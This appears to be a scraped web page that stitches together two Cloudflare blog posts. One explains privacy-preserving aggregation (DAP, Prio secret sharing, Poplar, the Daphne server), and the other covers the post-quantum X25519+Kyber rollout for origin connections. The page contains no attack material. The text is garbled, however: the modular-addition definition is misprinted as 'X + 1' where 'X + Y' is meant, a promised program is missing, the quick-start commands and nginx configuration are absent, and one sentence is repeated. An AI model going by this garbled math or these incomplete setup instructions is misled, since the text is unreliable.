

At a high level, using the DAP protocol forces us to think in terms of data minimization:collect only the data that we use and nothing more. Abstractly, our goal is to devise a system with which a data collector can compute some function \( f(m_{1},…,m_{N}) \) of measurements \( m_{1},…,m_{N} \) uploaded by users without observing the measurements in the clear.
Alice wants to know some aggregate statistic – like the average salary of the people at the party – without knowing how much each individual person makes.
This may at first seem like an impossible task: to compute on data without knowing the data we're computing on. Nevertheless, —and, as is often the case in cryptography— once we've properly constrained the problem, solutions begin to emerge.
Strawperson solution: delegate the calculation to a trusted third party, Bob. The problem with this is that Bob can see the private inputs in the clear
In an ideal world (see above), there would be some server somewhere on the Internet that we could trust to consume measurements, aggregate them, and send the result to the data collector without ever disclosing anything else. However, in reality there's no reason for users to trust such a server more than the data collector; Indeed, both are subject to the usual assortment of attacks that can lead to a data breach.

MPC solution: secret-share the inputs across multiple parties, a.k.a. Bob and Daphne. If at least one person is honest, Alice gets the aggregate result without anyone knowing individual inputs in the clear.
Instead, what we do in DAP is distribute the computation across the servers such that no single server has a complete measurement. The key idea that makes this possible is secret sharing.
Computing on secret shared data
To set things up, let's make the problem a little more concrete. Suppose each measurement \( m_{i} \) is a number and our goal is to compute the sum of the measurements. That is, \( f(m_{1},…,m_{N}) = m_{1} + \cdots + m_{N} \). Our goal is to use secret sharing to allow two servers, which we'll call aggregators, to jointly compute this sum.
To understand secret sharing, we're going to need a tiny bit of math—modular arithmetic. The expression \( X + 1 (\textrm{mod}) \textit{q} \) means "add \( X \) and \( Y \), then divide the sum by \( q \) and return the remainder". For now the modulus \( q \) can be any large number, as long as it's larger than any sum we'd ever want to compute (\( 2 ^{64} \), say). In the remainder of this section, we'll omit \( q \) and simply write \( X + Y \) for addition modulo \( q \).
The goal of secret sharing is to shard a measurement (i.e., a "secret") into two "shares" such that (i) the measurement can be recovered by combining the shares together and (ii) neither share leaks any information about the measurement. To secret share each \( m_{i} \), we choose a random number \( R_{i} \in \lbrace 0,…,q – 1\rbrace \), set the first share to be \(X_{i} = m_{i} – R_{i} \) and set the other share to be \( Y_{i} = R_{i} \). To recover the measurement, we simply add the shares together. This works because \( X_{i} + Y_{i} = (m_{i} – R_{i}) + R_{i} = m_{i} \). Moreover, each share is indistinguishable from a random number: For example, \( 1337 \) might be secret-shared into \( 11419752798245067454 \) and \( 7026991275464485499 \) (modulo \( q = 2^{64} \)).
With this scheme we can devise a simple protocol for securely computing the sum:
Each client shards its measurement \( m_{i} \) into \( X_{i} \) and \( Y_{i} \) and sends one share to each server.
The first aggregator computes \( X = X_{1} + \cdots + X_{N} \) and reveals \( X \) to the data collector. The second aggregator computes \( Y = Y_{1} + \cdots + Y_{N} \) and reveals \( Y \) to the data collector.
The data collector unshards the result as \( r = X + Y \).
This works because the secret shares are additive, and the order in which we add things up is irrelevant to the function we're computing:
\( r = m_{1} + \cdots + m_{N} \) // by definition \( r = (m_{1} – R_{1}) + R_{1} + \cdots (m_{N} – R_{N}) + R_{N} \) // apply sharding \( r = (m_{1} – R_{1}) + \cdots + (m_{N} – R_{N}) + R_{1} + \cdots R_{N} \) // rearrange the sum \( r = X + Y \) // apply aggregation
Rich data types
This basic template for secure aggregation was described in a paper from Henry Corrigan-Gibbs and Dan Boneh called "Prio: Private, Robust, and Scalable Computation of Aggregate Statistics" (NSDI 2017). This paper is a critical milestone in DAP's history, as it showed that a wide variety of aggregation tasks (not just sums) can be solved within one, simple protocol framework, Prio. With DAP, our goal in large part is to bring this framework to life.
All Prio tasks are instances of the same template. Measurements are encoded in a form that allows the aggregation function to be expressed as the sum of (shares of) the encoded measurements. For example:
To get arithmetic mean, we just divide the sum by the number of measurements.
Variance and standard deviation can be expressed as a linear function of the sum and the sum of squares (i.e., \( m_{i}, m_{i}^{2} \) for each \( i \)).
Quantiles (e.g., median) can be estimated reasonably well by mapping the measurements into buckets and aggregating the histogram.
Linear regression (i.e., finding a line of best fit through a set of data points) is a bit more complicated, but can also be expressed in the Prio framework.
This degree of flexibility is essential for wide-spread adoption because it allows us to get the most value we can out of a relatively small amount of software. However, there are a couple problems we still need to overcome, both of which entail the need for some form of interaction.
Input validation
The first problem is input validation. Software engineers, especially those of us who operate web services, know in our bones that validating inputs we get from clients is of paramount importance. (Never, ever stick a raw input you got from a client into an SQL query!) But if the inputs are secret shared, then there is no way for an aggregator to discern even a single bit of the measurement, let alone check that it has an expected value. (A secret share of a valid measurement and a number sampled randomly from \( \lbrace 0,…,q – 1 \rbrace \) look identical.) At least, not on its own.
The solution adopted by Prio (and the standard, with some improvements), is a special kind of zero-knowledge proof (ZKP) system designed to operate on secret shared data. The goal is for a prover to convince a verifier that a statement about some data it has committed to is true (e.g., the user has a valid hardware key), without revealing the data itself (e.g. which hardware key is in-use).
Our setting is exactly the same, except that we're working on secret-shared data rather than committed data. Along with the measurement shares, the client sends shares of a validity proof; then during aggregation, the aggregators interact with one another in order to check and verify the proof. (One round-trip over the network is required.)
A happy consequence of working with secret shared data is that proof generation and verification are much faster than for committed (or encrypted) data. This is mainly because we avoid the use of public-key cryptography (i.e., elliptic curves) and are less constrained in how we choose cryptographic parameters. (We require the modulus \( q \) to be a prime number with a particular structure, but such primes are not hard to find.)
Non-linear aggregation
There are a variety of aggregation tasks for which Prio is not well-suited, in particular those that are non-linear. One such task is to find the "heavy hitters" among the set of measurements. The heavy hitters are the subset of the measurements that occur most frequently, say at least \( t \) times for some threshold \( t \). For example, the measurements might be the URLs visited on a given day by users of a web browser; the heavy hitters would be the set of URLs that were visited by at least \( t \) users.
This computation can be expressed as a simple program:
However, it cannot be expressed as a linear function, at least not efficiently (with sub-exponential space). This would be required to perform this computation on secret-shared measurements.
In order to enable non-linear computation on secret shared data, it is necessary to introduce some form of interaction. There are a few possibilities. For the heavy hitters problem in particular, Henry Corrigan-Gibbs and others devised a protocol called Poplar (IEEE Security & Privacy 2021) in which several rounds of aggregation and unsharding are performed, where in each round, information provided by the collector is used to "query" the measurements to obtain a refined aggregate result.
Helping to build a world of multi-party computation
Protocols like Prio or Poplar that enable computation over secret shared data fit into a rich tradition in cryptography known as multi-party computation (MPC). MPC is at once an active research area in theoretical computer science and a class of protocols that are beginning to see real-world use—in our case, to minimize the amount of privacy-sensitive information we collect in order to keep the Internet moving.
The PPM working group at IETF represents a significant effort, by Cloudflare and others, to standardize MPC techniques for privacy preserving measurement. This work has three main prongs:
To identify the types of problems that need to be solved.
To provide cryptography researchers from academia, industry, and the public sector with "templates" for solutions that we know how to deploy. One such template is called a "Verifiable Distributed Aggregation Function (VDAF)", which specifies a kind of "API boundary" between protocols like Prio and Poplar and the systems that are built around them. Cloudflare Research is leading development of the standard, contributing to implementations, and providing security analysis.
To provide a deployment roadmap for emerging protocols. DAP is one such roadmap: it specifies execution of a generic VDAF over HTTPS and attends to the various operational considerations that arise as deployments progress. As well as contributing to the standard itself, Cloudflare has developed its own implementation designed for our own infrastructure (see below).
The IETF is working on its first set of drafts (DAP/VDAF). These drafts are mature enough to deploy, and a number of deployments are scaling up as we speak. Our hope is that we have initiated positive feedback between theorists and practitioners: as new cryptographic techniques emerge, more practitioners will begin to work with them, which will lead to identifying new problems to solve, leading to new techniques, and so on.

Daphne: Cloudflare’s implementation of a DAP Aggregation Server
Our emerging technology group has been working on Daphne, our Rust-based implementation of a DAP aggregator server. This is only half of a deployment – DAP architecture requires two aggregator servers to interoperate, both operated by different parties. Our current version only implements the DAP Helper role; the other role is the DAP Leader. Plans are in the works to implement the Leader as well, which will open us up to deploy Daphne for more use cases.
We made two big decisions in our implementation here: using Rust and using Workers. Rust has been skyrocketing in popularity in the past few years due to its performance and memory management – a favorite of cryptographers for similar reasons. Workers is Cloudflare’s serverless execution environment that allows developers to easily deploy applications globally across our network – making it a favorite tool to prototype with at Cloudflare. This allows for easy integration with our Workers-based storage solutions like: Durable Objects, which we’re using for storing various data artifacts as required by the DAP protocol; and KV, which we’re using for managing aggregation task configuration. We’ve learned a lot from our interop tests and deployment, which has helped improve our own Workers products and which we have also fed back into the PPM working group to help improve the DAP standard.
If you’re interested in learning more about Daphne or collaborating with us in this space, you can fill out this form. If you’d like to get involved in the DAP standard, you can check out the working group.
Quantum computers pose a serious threat to security and privacy of the Internet: encrypted communication intercepted today can be decrypted in the future by a sufficiently advanced quantum computer. To counter this store-now/decrypt-later threat, cryptographers have been hard at work over the last decades proposing and vetting post-quantum cryptography (PQC), cryptography that’s designed to withstand attacks of quantum computers. After a six-year public competition, in July 2022, the US National Institute of Standards and Technology (NIST), known for standardizing AES and SHA, announced Kyber as their pick for post-quantum key agreement. Now the baton has been handed to Industry to deploy post-quantum key agreement to protect today’s communications from the threat of future decryption by a quantum computer.

Cloudflare operates as a reverse proxy between clients (“visitors”) and customers’ web servers (“origins”), so that we can protect origin sites from attacks and improve site performance. In this post we explain how we secure the connection from Cloudflare to origin servers. To put that in context, let’s have a look at the connection involved when visiting an uncached page on a website served through Cloudflare.
The first connection is from the visitor’s browser to Cloudflare. In October 2022, we enabled X25519+Kyber as a beta for all websites and APIs served through Cloudflare. However, it takes two to tango: the connection is only secured if the browser also supports post-quantum cryptography. As of August 2023, Chrome is slowly enabling X25519+Kyber by default.
The visitor’s request is routed through Cloudflare’s network (2). We have upgraded many of these internal connections to use post-quantum cryptography, and expect to be done upgrading all of our internal connections by the end of 2024. That leaves as the final link the connection (3) between us and the origin server.
We are happy to announce that we are rolling out support for X25519+Kyber for most outbound connections, including origin servers and Cloudflare Workersfetch() calls.
Plan
Support for post-quantum outbound connections
Free
Started roll-out. Aiming for 100% by the end of the October.
Pro and Business
Started roll-out. Aiming for 100% by the end of year.
Enterprise
Start roll-out February 2024. 100% by March 2024.
You can skip the roll-out and opt-in your zone today, or opt-out ahead of time, using an API described below. Before rolling out this support for enterprise customers in February 2024, we will add a toggle on the dashboard to opt out.
In this post we will dive into the nitty-gritty of what we enabled; how we have to be a bit subtle to prevent breaking connections to origins that are not ready yet, and how you can add support to your (origin) server.
But before we dive in, for the impatient:
Quick start
To enable a post-quantum connection between Cloudflare and your origin server today, opt-in your zone to skip the gradual roll-out:
Then, make sure your server supports TLS 1.3; enable and prefer the key agreement X25519Kyber768Draft00; and ensure it’s configured with server cipher preference. For example, to configure nginx (compiled with a recent BoringSSL) like this, use
Replace (zone_id) and (API token) appropriately. Then, make sure your server supports TLS 1.3; enable and prefer the key agreement X25519Kyber768Draft00; and ensure it’s configured with server cipher preference. For example, to configure nginx (compiled with a recent BoringSSL) like this, use
We’re looking for X25519Kyber768Draft00 for a post-quantum connection as shown above instead of merely X25519. For more client and server support, check out pq.cloudflareresearch.com. Now, let’s dive in.
